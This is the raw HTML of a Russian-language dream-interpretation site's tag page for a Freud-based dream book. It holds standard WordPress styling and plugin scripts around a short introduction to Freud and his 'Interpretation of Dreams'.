0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sonnik.expert/tag/frejd/","url":"https://sonnik.expert/tag/frejd/","name":"СОННИК ФРЕЙДА - толкование снов бесплатно: самый точный онлайн-толкователь сновидений для женщин и мужчин","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/tag/frejd/#primaryimage"},"image":{"@id":"https://sonnik.expert/tag/frejd/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/chernyj-tsvet-9891-10564-10825.jpg","description":"Что означают ваши сновидения согласно Соннику Зигмунда Фрейда? Самый полный онлайн - толкователь снов от австрийского психолога для мужчин и женщин по алфавиту поможет вам узнать, чего стоит ожидать от сновидения!","breadcrumb":{"@id":"https://sonnik.expert/tag/frejd/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/tag/frejd/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/chernyj-tsvet-9891-10564-10825.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/chernyj-tsvet-9891-10564-10825.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/tag/frejd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Сонник Фрейда"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="archive tag tag-frejd tag-33"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two"><div id="content" class="site-content_two" > <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span class="breadcrumb_last" aria-current="page">Сонник Фрейда</span></span></div><!--/noindex--><div id="primary_single_two" class="content-area"><main id="main" class="site-main" role="main"><h1>Сонник Фрейда</h1><div class="responsive_column_rubrica tagsonnik"><div class="widget tags"><div class="widget-title">Что вам приснилось - найдите значение по соннику</div><div><ul class="menu"></ul></div></div><div class="tag-desc"><p>Научно-исследовательский сонник Фрейда был составлен по первой крупной монографической работе психоаналитика &#8212; книге &#171;Толкование сновидений&#187;. <strong>Расшифровки в сборнике основаны на теории, что сны являются отражением нереализованных потребностей и неосознанных сексуальных желаний.</strong></p><h2>Об авторе сонника</h2><p>Сигизмунд Шломо Фрейд (1856-1939 гг.) &#8212; известный австрийский психолог, психиатр и невролог. В 1881 году он получил степень доктора медицины и стал врачом Венской больницы. В 1885-86 гг. Зигмунд Фрейд проходил научную стажировку в Париже у знаменитого врача-психиатра Жана-Мартена Шарко. После возвращения в Австрию он занимался переводами и обзорами научной литературы, а также вел частную практику. В ходе своей работы он развил и успешно применял необычные для того времени методы лечения людей с невротическими расстройствами: свободных ассоциаций и анализа снов.</p><p>В период с 1897 по 1899 годы Фрейд работал над книгой &#171;Толкование сновидений&#187;, где впервые разъяснил главное понятие психоанализа &#8212; бессознательное. Для трактовки снов психоаналитик также использовал метод свободных ассоциаций, помогая сновидцу самому расшифровать смысл приснившегося.</p><h2>Особенности сонника</h2><p>Основой сонника Фрейда является идея о том, что сновидение &#8212; защитный механизм, сохраняющий психику человека и оберегающий само состояние сна. Для этого подсознание показывает исполнение скрытых желаний и преобразует в различные символы внешние раздражители.</p><p>Благодаря трактовке снов этому толкователю можно:</p><ul><li>осознать и проанализировать скрытые переживания и желания;</li><li>найти максимально подходящие способы достижения цели;</li><li>понять, как улучшить свое моральное состояние.</li></ul><div class="useful-text-block-2"><div class="i-header">Полезно знать</div><p>С помощью дополненного бесплатного онлайн-сонника Фрейда можно растолковать как старые, так и современные образы из сновидений.</p></div></div></main></div><div id="sidebar_archive"><aside id="secondary" class="widget-area sidebar "></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
